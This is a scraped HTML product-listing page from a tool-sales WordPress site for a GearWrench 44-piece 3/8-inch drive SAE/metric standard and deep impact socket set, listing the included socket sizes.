

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://standardsaemetric.com/gearwrench-84916n-44-pc-38-dr-6-point-saemetric-std-deep-impact-set-new-2/
body_size: 15310
content:
<!DOCTYPE html> 
<html lang="en-US">
<head>
<title>GearWrench 84916N 44 Pc. 3/8 Dr 6 Point SAE/Metric Std &amp; Deep Impact Set New &#8211; Standard Sae Metric</title>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://standardsaemetric.com/xmlrpc.php" />

<!--[if lt IE 9]>
<script src="https://standardsaemetric.com/wp-content/themes/default/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel="alternate" type="application/rss+xml" title="Standard Sae Metric &raquo; Feed" href="https://standardsaemetric.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Standard Sae Metric &raquo; Comments Feed" href="https://standardsaemetric.com/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///standardsaemetric.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='https:///standardsaemetric.com/wp-content/themes/default/style.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='photo-addict-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A100%2C300%2C400%2C700%2C300italic%2C400italic%2C700italic%7COverlock%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https:///standardsaemetric.com/wp-content/themes/default/fonts/genericons.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///standardsaemetric.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///standardsaemetric.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///standardsaemetric.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///standardsaemetric.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///standardsaemetric.com/wp-content/themes/default/js/keyboard-image-navigation.js?ver=20130721'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://standardsaemetric.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://standardsaemetric.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Snap On Tools 206ESSPKPLG2 6pc 3/8 Drive Essential #2 Spark Plug Socket Set NEW' href='https://standardsaemetric.com/snap-on-tools-206esspkplg2-6pc-38-drive-essential-2-spark-plug-socket-set-new/' />
<link rel='next' title='Snap On Tool USA 6 Piece 3/8Drive KNURLED Chrome Socket Extension Set 206AFX' href='https://standardsaemetric.com/snap-on-tool-usa-6-piece-38drive-knurled-chrome-socket-extension-set-206afx/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://standardsaemetric.com/gearwrench-84916n-44-pc-38-dr-6-point-saemetric-std-deep-impact-set-new-2/' />
<link rel='shortlink' href='https://standardsaemetric.com/?p=6086' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>
<!-- >>>>>>>>>> /home/admin/domains/standardsaemetric.com/public_html/wp-content/themes/default/index.php <<<<<<<<<< -->
		<style type="text/css">
		</style>
	<script async type="text/javascript" src="/mutah.js"></script>
<script type="text/javascript" src="/rarewone.js"></script>
</head>

	<body class="single single-post postid-6086 single-format-standard chrome">


	<div id="bg-container"></div>
	<div id="wrapper">
		<header>
			</header>
	

	<style>
		#bg-container {
			position: fixed;
			display: block;
			width: 100%;
			height: 100%;
			top: 0;
			left: 0;
			z-index: -99;
			background: url(https://standardsaemetric.com/wp-content/image/GearWrench_84916N_44_Pc_3_8_Dr_6_Point_SAE_Metric_Std_Deep_Impact_Set_New_01_ug.jpg) center / 1600%;
			opacity: .2;
			-webkit-filter: blur(50px);
			filter: blur(50px);
		}
		.home #bg-container { background-size: 1200%; opacity: .3; }
		.attachment #bg-container { background-size: 800%; opacity: .4; }
		#bg-container { filter:url(#blur50); } /* SVG blur for Firefox */
		body #random-images a { border: 2px solid rgba(255,255,255, 0.1); }
		body {background: #3d3f3c;}
		body, body a, body a:visited { color: rgba(255,255,255, 0.7); }
		body a:hover, .home a.sticky:hover { color: rgba(255,255,255, 1); }
		body.home a.sticky { color: rgba(255,255,255, 0.8); border-bottom: 1px dotted rgba(255,255,255, 0.4); }
		body div.sharedaddy div.sd-block {border-color: rgba(255,255,255, 0.1); }
		body .the-content a { border-bottom: 1px dotted rgba(255,255,255, 0.4); }
		body .the-content a:hover, [for="read_more"]:hover { border-color: rgba(255,255,255, .9); color: rgba(255,255,255, .9); }
		body .the-content .gallery-item a,
		body .the-content .gallery-item a:hover { border: none; }
		body blockquote { border-left: 2em solid rgba(255,255,255, 0.1); }
		body .bypostauthor { background: rgba(#255,255,255,.2);  color: rgba(255,255,255,.8); }
		body input[type="text"]:focus, body input[type="email"]:focus, body input[type="password"]:focus, body textarea:focus { color: rgba(255,255,255, 0.7); }
		body input[type="text"], body input[type="email"], body input[type="password"], body input[type="submit"], body textarea { color: rgba(255,255,255, 0.5); border-color: rgba(255,255,255, 0.8); }
		body button, html body input[type="button"], body input[type="reset"], body input[type="submit"] { border: 1px solid rgba(255,255,255, 0.8); border-color: rgba(255,255,255, 0.8), rgba(255,255,255, 0.8), rgba(255,255,255, 0.6), rgba(255,255,255, 0.8); }
		::-webkit-input-placeholder { color: rgba(255,255,255, 0.5); }
		:-moz-placeholder { color: rgba(255,255,255, 0.7); }
		::-moz-placeholder { color: rgba(255,255,255, 0.7); }
		:-ms-input-placeholder { color: rgba(255,255,255, 0.7); }
	</style>		<h2><a class="the-title" href="https://standardsaemetric.com/gearwrench-84916n-44-pc-38-dr-6-point-saemetric-std-deep-impact-set-new-2/" title="GearWrench 84916N 44 Pc. 3/8 Dr 6 Point SAE/Metric Std &amp; Deep Impact Set New" rel="bookmark">GearWrench 84916N 44 Pc. 3/8 Dr 6 Point SAE/Metric Std &#038; Deep Impact Set New</a>
					</h2>

		<article id="post-6086" class="post-6086 post type-post status-publish format-standard has-post-thumbnail hentry category-gearwrench tag-84916n tag-deep tag-gearwrench tag-impact tag-point tag-saemetric">
			<nav>
				<span class="previous"><a href="https://standardsaemetric.com/snap-on-tool-usa-6-piece-38drive-knurled-chrome-socket-extension-set-206afx/" rel="next"><span class="genericon genericon-collapse"></span></a></span>
				<span class="next"><a href="https://standardsaemetric.com/snap-on-tools-206esspkplg2-6pc-38-drive-essential-2-spark-plug-socket-set-new/" rel="prev"><span class="genericon genericon-expand"></span></a></span>
			</nav>

						<div class="the-content">
				 <img class="[base64]" src="https://standardsaemetric.com/wp-content/image/GearWrench_84916N_44_Pc_3_8_Dr_6_Point_SAE_Metric_Std_Deep_Impact_Set_New_01_tdc.jpg" title="GearWrench 84916N 44 Pc. 3/8 Dr 6 Point SAE/Metric Std &#038; Deep Impact Set New" alt="GearWrench 84916N 44 Pc. 3/8 Dr 6 Point SAE/Metric Std &#038; Deep Impact Set New"/>


<br/>	<img class="[base64]" src="https://standardsaemetric.com/wp-content/image/GearWrench_84916N_44_Pc_3_8_Dr_6_Point_SAE_Metric_Std_Deep_Impact_Set_New_02_ickx.jpg" title="GearWrench 84916N 44 Pc. 3/8 Dr 6 Point SAE/Metric Std &#038; Deep Impact Set New" alt="GearWrench 84916N 44 Pc. 3/8 Dr 6 Point SAE/Metric Std &#038; Deep Impact Set New"/>
	 <br/> <br/>   <img class="[base64]" src="https://standardsaemetric.com/wp-content/image/zujif.gif" title="GearWrench 84916N 44 Pc. 3/8 Dr 6 Point SAE/Metric Std &#038; Deep Impact Set New" alt="GearWrench 84916N 44 Pc. 3/8 Dr 6 Point SAE/Metric Std &#038; Deep Impact Set New"/>
<br/>
GearWrench 84916N 44 Pc. 3/8 Dr 6 Point SAE/Metric Std &#038; Deep Impact Set New! What&#8217;s in the box. Standard /Deep SAE: 5/16&#8243;, 3/8&#8243;, 7/16&#8243;, 1/2&#8243;, 9/16&#8243;, 5/8&#8243;, 11/16&#8243;, 3/4&#8243;. Standard Metric: 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18, 19mm. Deep Metric: 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18, 19, 21mm. Extension: 3&#8243; &#038; 6&#8243;. 	<br/> 
	 <img class="[base64]" src="https://standardsaemetric.com/wp-content/image/zujif.gif" title="GearWrench 84916N 44 Pc. 3/8 Dr 6 Point SAE/Metric Std &#038; Deep Impact Set New" alt="GearWrench 84916N 44 Pc. 3/8 Dr 6 Point SAE/Metric Std &#038; Deep Impact Set New"/><br/>
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://standardsaemetric.com/gearwrench-84916n-44-pc-38-dr-6-point-saemetric-std-deep-impact-set-new-2/" data-a2a-title="GearWrench 84916N 44 Pc. 3/8 Dr 6 Point SAE/Metric Std & Deep Impact Set New"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fstandardsaemetric.com%2Fgearwrench-84916n-44-pc-38-dr-6-point-saemetric-std-deep-impact-set-new-2%2F&amp;linkname=GearWrench%2084916N%2044%20Pc.%203%2F8%20Dr%206%20Point%20SAE%2FMetric%20Std%20%26%20Deep%20Impact%20Set%20New" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fstandardsaemetric.com%2Fgearwrench-84916n-44-pc-38-dr-6-point-saemetric-std-deep-impact-set-new-2%2F&amp;linkname=GearWrench%2084916N%2044%20Pc.%203%2F8%20Dr%206%20Point%20SAE%2FMetric%20Std%20%26%20Deep%20Impact%20Set%20New" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fstandardsaemetric.com%2Fgearwrench-84916n-44-pc-38-dr-6-point-saemetric-std-deep-impact-set-new-2%2F&amp;linkname=GearWrench%2084916N%2044%20Pc.%203%2F8%20Dr%206%20Point%20SAE%2FMetric%20Std%20%26%20Deep%20Impact%20Set%20New" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://standardsaemetric.com/gearwrench-84916n-44-pc-38-dr-6-point-saemetric-std-deep-impact-set-new-2/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>							</div><!-- .entry-content -->
			
						<div class="meta">
				by <span class="author vcard"><a class="url fn n" href="https://standardsaemetric.com/author/admin/" title="See more by admin" rel="author">admin</a></span>				<span class="sep"> // </span>
				<a href="https://standardsaemetric.com/gearwrench-84916n-44-pc-38-dr-6-point-saemetric-std-deep-impact-set-new-2/" title="8:01 am" rel="bookmark"><time class="entry-date" datetime="2024-01-17T08:01:45+00:00">January 17, 2024</time></a>							</div><!-- .meta -->
			
			<div class="site-title">
				<a href="https://standardsaemetric.com/" title="Standard Sae Metric" class="post-parent" rel="home">Standard Sae Metric</a>
			</div>

			
		</article><!-- #post-6086 -->
	
	<div class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search">	<form method="get" id="searchform" action="https://standardsaemetric.com/" role="search">
		<label for="s" class="assistive-text">Search</label>
		<input type="text" class="field" name="s" value="" id="s" placeholder="Search &hellip;" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
	</form>
</aside>		<aside id="recent-posts-2" class="widget widget_recent_entries">		<h2 class="widget-title">Recent Posts</h2>		<ul>
					<li>
				<a href="https://standardsaemetric.com/sk-professional-tools-91848-14-drive-sae-metric-socket-set-48-pcs/">SK PROFESSIONAL TOOLS 91848 1/4 Drive SAE Metric Socket Set 48 pcs</a>
						</li>
					<li>
				<a href="https://standardsaemetric.com/stanley-89-509-43-piece-12-drive-metric-imperial-socket-set-in-metal-case/">Stanley 89-509 43 Piece 1/2 Drive Metric &#038; Imperial Socket Set In Metal Case</a>
						</li>
					<li>
				<a href="https://standardsaemetric.com/blue-point-blpgssc155-combination-drive-saemetric-155pc-general-set/">Blue-Point BLPGSSC155 Combination Drive SAE/Metric 155pc General Set</a>
						</li>
					<li>
				<a href="https://standardsaemetric.com/gearwrench-14-metric-sae-shallow-mid-deep-6-point-sockets-with-trays-semi-deep/">GearWrench 1/4 Metric &#038; SAE Shallow Mid Deep 6 point Sockets with Trays Semi-Deep</a>
						</li>
					<li>
				<a href="https://standardsaemetric.com/brass-coated-80pcs-sae-metric-tap-and-die-set-metric-standard-rethreading-too/">Brass Coated 80Pcs SAE &#038; Metric Tap and Die Set, Metric Standard Rethreading Too</a>
						</li>
				</ul>
		</aside><aside id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<ul>
	<li><a href='https://standardsaemetric.com/2026/01/'>January 2026</a></li>
	<li><a href='https://standardsaemetric.com/2025/12/'>December 2025</a></li>
	<li><a href='https://standardsaemetric.com/2025/11/'>November 2025</a></li>
	<li><a href='https://standardsaemetric.com/2025/10/'>October 2025</a></li>
	<li><a href='https://standardsaemetric.com/2025/09/'>September 2025</a></li>
	<li><a href='https://standardsaemetric.com/2025/08/'>August 2025</a></li>
	<li><a href='https://standardsaemetric.com/2025/07/'>July 2025</a></li>
	<li><a href='https://standardsaemetric.com/2025/06/'>June 2025</a></li>
	<li><a href='https://standardsaemetric.com/2025/05/'>May 2025</a></li>
	<li><a href='https://standardsaemetric.com/2025/04/'>April 2025</a></li>
	<li><a href='https://standardsaemetric.com/2025/03/'>March 2025</a></li>
	<li><a href='https://standardsaemetric.com/2025/02/'>February 2025</a></li>
	<li><a href='https://standardsaemetric.com/2025/01/'>January 2025</a></li>
	<li><a href='https://standardsaemetric.com/2024/12/'>December 2024</a></li>
	<li><a href='https://standardsaemetric.com/2024/11/'>November 2024</a></li>
	<li><a href='https://standardsaemetric.com/2024/10/'>October 2024</a></li>
	<li><a href='https://standardsaemetric.com/2024/09/'>September 2024</a></li>
	<li><a href='https://standardsaemetric.com/2024/08/'>August 2024</a></li>
	<li><a href='https://standardsaemetric.com/2024/07/'>July 2024</a></li>
	<li><a href='https://standardsaemetric.com/2024/06/'>June 2024</a></li>
	<li><a href='https://standardsaemetric.com/2024/05/'>May 2024</a></li>
	<li><a href='https://standardsaemetric.com/2024/04/'>April 2024</a></li>
	<li><a href='https://standardsaemetric.com/2024/03/'>March 2024</a></li>
	<li><a href='https://standardsaemetric.com/2024/02/'>February 2024</a></li>
	<li><a href='https://standardsaemetric.com/2024/01/'>January 2024</a></li>
	<li><a href='https://standardsaemetric.com/2023/12/'>December 2023</a></li>
	<li><a href='https://standardsaemetric.com/2023/11/'>November 2023</a></li>
	<li><a href='https://standardsaemetric.com/2023/10/'>October 2023</a></li>
	<li><a href='https://standardsaemetric.com/2023/09/'>September 2023</a></li>
	<li><a href='https://standardsaemetric.com/2023/08/'>August 2023</a></li>
	<li><a href='https://standardsaemetric.com/2023/07/'>July 2023</a></li>
	<li><a href='https://standardsaemetric.com/2023/06/'>June 2023</a></li>
	<li><a href='https://standardsaemetric.com/2023/05/'>May 2023</a></li>
	<li><a href='https://standardsaemetric.com/2023/04/'>April 2023</a></li>
	<li><a href='https://standardsaemetric.com/2023/03/'>March 2023</a></li>
	<li><a href='https://standardsaemetric.com/2023/02/'>February 2023</a></li>
	<li><a href='https://standardsaemetric.com/2023/01/'>January 2023</a></li>
	<li><a href='https://standardsaemetric.com/2022/12/'>December 2022</a></li>
	<li><a href='https://standardsaemetric.com/2022/11/'>November 2022</a></li>
	<li><a href='https://standardsaemetric.com/2022/10/'>October 2022</a></li>
	<li><a href='https://standardsaemetric.com/2022/09/'>September 2022</a></li>
	<li><a href='https://standardsaemetric.com/2022/08/'>August 2022</a></li>
	<li><a href='https://standardsaemetric.com/2022/07/'>July 2022</a></li>
	<li><a href='https://standardsaemetric.com/2022/06/'>June 2022</a></li>
	<li><a href='https://standardsaemetric.com/2022/05/'>May 2022</a></li>
	<li><a href='https://standardsaemetric.com/2022/04/'>April 2022</a></li>
	<li><a href='https://standardsaemetric.com/2022/03/'>March 2022</a></li>
	<li><a href='https://standardsaemetric.com/2022/02/'>February 2022</a></li>
	<li><a href='https://standardsaemetric.com/2022/01/'>January 2022</a></li>
	<li><a href='https://standardsaemetric.com/2021/12/'>December 2021</a></li>
	<li><a href='https://standardsaemetric.com/2021/11/'>November 2021</a></li>
	<li><a href='https://standardsaemetric.com/2021/10/'>October 2021</a></li>
	<li><a href='https://standardsaemetric.com/2021/09/'>September 2021</a></li>
	<li><a href='https://standardsaemetric.com/2021/08/'>August 2021</a></li>
	<li><a href='https://standardsaemetric.com/2021/07/'>July 2021</a></li>
	<li><a href='https://standardsaemetric.com/2021/06/'>June 2021</a></li>
	<li><a href='https://standardsaemetric.com/2021/05/'>May 2021</a></li>
	<li><a href='https://standardsaemetric.com/2021/04/'>April 2021</a></li>
	<li><a href='https://standardsaemetric.com/2021/03/'>March 2021</a></li>
	<li><a href='https://standardsaemetric.com/2021/02/'>February 2021</a></li>
	<li><a href='https://standardsaemetric.com/2021/01/'>January 2021</a></li>
	<li><a href='https://standardsaemetric.com/2020/12/'>December 2020</a></li>
	<li><a href='https://standardsaemetric.com/2020/11/'>November 2020</a></li>
	<li><a href='https://standardsaemetric.com/2020/10/'>October 2020</a></li>
	<li><a href='https://standardsaemetric.com/2020/09/'>September 2020</a></li>
	<li><a href='https://standardsaemetric.com/2020/08/'>August 2020</a></li>
	<li><a href='https://standardsaemetric.com/2020/07/'>July 2020</a></li>
	<li><a href='https://standardsaemetric.com/2020/06/'>June 2020</a></li>
	<li><a href='https://standardsaemetric.com/2020/05/'>May 2020</a></li>
	<li><a href='https://standardsaemetric.com/2020/04/'>April 2020</a></li>
	<li><a href='https://standardsaemetric.com/2020/03/'>March 2020</a></li>
	<li><a href='https://standardsaemetric.com/2020/02/'>February 2020</a></li>
	<li><a href='https://standardsaemetric.com/2020/01/'>January 2020</a></li>
	<li><a href='https://standardsaemetric.com/2019/12/'>December 2019</a></li>
	<li><a href='https://standardsaemetric.com/2019/11/'>November 2019</a></li>
	<li><a href='https://standardsaemetric.com/2019/10/'>October 2019</a></li>
	<li><a href='https://standardsaemetric.com/2019/09/'>September 2019</a></li>
	<li><a href='https://standardsaemetric.com/2019/08/'>August 2019</a></li>
		</ul>
</aside><aside id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>		<ul>
	<li class="cat-item cat-item-1341"><a href="https://standardsaemetric.com/category/rare/" >-rare-</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://standardsaemetric.com/category/02448a/" >02448a</a>
</li>
	<li class="cat-item cat-item-2980"><a href="https://standardsaemetric.com/category/1-12/" >1-12</a>
</li>
	<li class="cat-item cat-item-2394"><a href="https://standardsaemetric.com/category/1-stanley/" >1-stanley</a>
</li>
	<li class="cat-item cat-item-202"><a href="https://standardsaemetric.com/category/1000v/" >1000v</a>
</li>
	<li class="cat-item cat-item-3092"><a href="https://standardsaemetric.com/category/100vintage/" >100vintage</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://standardsaemetric.com/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://standardsaemetric.com/category/1100tmpbfr/" >1100tmpbfr</a>
</li>
	<li class="cat-item cat-item-2363"><a href="https://standardsaemetric.com/category/12-pc/" >12-pc</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://standardsaemetric.com/category/12-point/" >12-point</a>
</li>
	<li class="cat-item cat-item-3118"><a href="https://standardsaemetric.com/category/120xp/" >120xp</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://standardsaemetric.com/category/121p/" >121p</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://standardsaemetric.com/category/125mm/" >125mm</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://standardsaemetric.com/category/127pcs/" >127pcs</a>
</li>
	<li class="cat-item cat-item-2753"><a href="https://standardsaemetric.com/category/128p/" >128p</a>
</li>
	<li class="cat-item cat-item-591"><a href="https://standardsaemetric.com/category/12dr/" >12dr</a>
</li>
	<li class="cat-item cat-item-3000"><a href="https://standardsaemetric.com/category/12in/" >12in</a>
</li>
	<li class="cat-item cat-item-2484"><a href="https://standardsaemetric.com/category/12may2023/" >12may2023</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://standardsaemetric.com/category/12pc/" >12pc</a>
</li>
	<li class="cat-item cat-item-2110"><a href="https://standardsaemetric.com/category/13pc/" >13pc</a>
</li>
	<li class="cat-item cat-item-3171"><a href="https://standardsaemetric.com/category/14-piece/" >14-piece</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://standardsaemetric.com/category/144-position/" >144-position</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://standardsaemetric.com/category/149-piece/" >149-piece</a>
</li>
	<li class="cat-item cat-item-2190"><a href="https://standardsaemetric.com/category/14in/" >14in</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://standardsaemetric.com/category/150p/" >150p</a>
</li>
	<li class="cat-item cat-item-1257"><a href="https://standardsaemetric.com/category/156-piece/" >156-piece</a>
</li>
	<li class="cat-item cat-item-1833"><a href="https://standardsaemetric.com/category/165pc/" >165pc</a>
</li>
	<li class="cat-item cat-item-2464"><a href="https://standardsaemetric.com/category/17pc/" >17pc</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://standardsaemetric.com/category/18-pc/" >18-pc</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://standardsaemetric.com/category/180p/" >180p</a>
</li>
	<li class="cat-item cat-item-3653"><a href="https://standardsaemetric.com/category/191pc/" >191pc</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://standardsaemetric.com/category/193pc/" >193pc</a>
</li>
	<li class="cat-item cat-item-3669"><a href="https://standardsaemetric.com/category/1960s/" >1960&#039;s</a>
</li>
	<li class="cat-item cat-item-2450"><a href="https://standardsaemetric.com/category/2-34/" >2-34</a>
</li>
	<li class="cat-item cat-item-2427"><a href="https://standardsaemetric.com/category/2-stanley/" >2-stanley</a>
</li>
	<li class="cat-item cat-item-3177"><a href="https://standardsaemetric.com/category/20-piece/" >20-piece</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://standardsaemetric.com/category/200-piece/" >200-piece</a>
</li>
	<li class="cat-item cat-item-1166"><a href="https://standardsaemetric.com/category/205-piece/" >205-piece</a>
</li>
	<li class="cat-item cat-item-3039"><a href="https://standardsaemetric.com/category/20m66/" >20m66&#039;</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://standardsaemetric.com/category/20pc/" >20pc</a>
</li>
	<li class="cat-item cat-item-2785"><a href="https://standardsaemetric.com/category/210p/" >210p</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://standardsaemetric.com/category/216piece/" >216piece</a>
</li>
	<li class="cat-item cat-item-937"><a href="https://standardsaemetric.com/category/21pc/" >21pc</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://standardsaemetric.com/category/21pcs/" >21pcs</a>
</li>
	<li class="cat-item cat-item-1096"><a href="https://standardsaemetric.com/category/220-piece/" >220-piece</a>
</li>
	<li class="cat-item cat-item-749"><a href="https://standardsaemetric.com/category/225pcs/" >225pcs</a>
</li>
	<li class="cat-item cat-item-560"><a href="https://standardsaemetric.com/category/227-piece/" >227-piece</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://standardsaemetric.com/category/22pc/" >22pc</a>
</li>
	<li class="cat-item cat-item-3447"><a href="https://standardsaemetric.com/category/23-pc/" >23-pc</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://standardsaemetric.com/category/23-piece/" >23-piece</a>
</li>
	<li class="cat-item cat-item-1178"><a href="https://standardsaemetric.com/category/232-piece/" >232-piece</a>
</li>
	<li class="cat-item cat-item-3620"><a href="https://standardsaemetric.com/category/24-piece/" >24-piece</a>
</li>
	<li class="cat-item cat-item-2202"><a href="https://standardsaemetric.com/category/25mm/" >25mm</a>
</li>
	<li class="cat-item cat-item-2467"><a href="https://standardsaemetric.com/category/25pc/" >25pc</a>
</li>
	<li class="cat-item cat-item-655"><a href="https://standardsaemetric.com/category/26pc/" >26pc</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://standardsaemetric.com/category/27-pieces/" >27-pieces</a>
</li>
	<li class="cat-item cat-item-717"><a href="https://standardsaemetric.com/category/270-piece/" >270-piece</a>
</li>
	<li class="cat-item cat-item-332"><a href="https://standardsaemetric.com/category/27pc/" >27pc</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://standardsaemetric.com/category/27pcs/" >27pcs</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://standardsaemetric.com/category/28pcs/" >28pcs</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://standardsaemetric.com/category/303-piece/" >303-piece</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://standardsaemetric.com/category/30pc/" >30pc</a>
</li>
	<li class="cat-item cat-item-3090"><a href="https://standardsaemetric.com/category/33pc/" >33pc</a>
</li>
	<li class="cat-item cat-item-3416"><a href="https://standardsaemetric.com/category/33pcs/" >33pcs</a>
</li>
	<li class="cat-item cat-item-3403"><a href="https://standardsaemetric.com/category/34-inch/" >34-inch</a>
</li>
	<li class="cat-item cat-item-3453"><a href="https://standardsaemetric.com/category/34-inch-drive/" >34-inch-drive</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://standardsaemetric.com/category/37pcs/" >37pcs</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://standardsaemetric.com/category/38/" >38&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-696"><a href="https://standardsaemetric.com/category/38dr/" >38dr</a>
</li>
	<li class="cat-item cat-item-305"><a href="https://standardsaemetric.com/category/38drive/" >38drive</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://standardsaemetric.com/category/40pc/" >40pc</a>
</li>
	<li class="cat-item cat-item-2165"><a href="https://standardsaemetric.com/category/40pcs/" >40pcs</a>
</li>
	<li class="cat-item cat-item-3640"><a href="https://standardsaemetric.com/category/41-piece/" >41-piece</a>
</li>
	<li class="cat-item cat-item-1238"><a href="https://standardsaemetric.com/category/412ss/" >412ss</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://standardsaemetric.com/category/41pc/" >41pc</a>
</li>
	<li class="cat-item cat-item-424"><a href="https://standardsaemetric.com/category/42pc/" >42pc</a>
</li>
	<li class="cat-item cat-item-3664"><a href="https://standardsaemetric.com/category/43pc/" >43pc</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://standardsaemetric.com/category/44pc/" >44pc</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://standardsaemetric.com/category/450-piece/" >450-piece</a>
</li>
